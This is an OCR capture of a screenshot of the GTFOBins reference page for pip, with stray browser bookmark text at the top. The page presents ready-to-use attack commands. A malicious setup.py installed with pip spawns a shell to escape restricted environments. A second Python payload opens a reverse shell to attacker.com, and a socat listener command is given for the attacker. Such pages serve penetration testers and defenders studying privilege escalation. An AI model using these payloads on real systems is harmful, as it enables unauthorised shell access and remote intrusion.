 pip | GTFOBins
VPN
gtfobins.github.io/gtfobins/pip/
Google Addons Store AliExpress B. Booking.com Facebook YouTube ot Privacy Web Form Easy test線上學習測... Microsoft Word - 院... Mini las
.. / pip Star 11,074
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' > $TF/setup.py
pip install $TF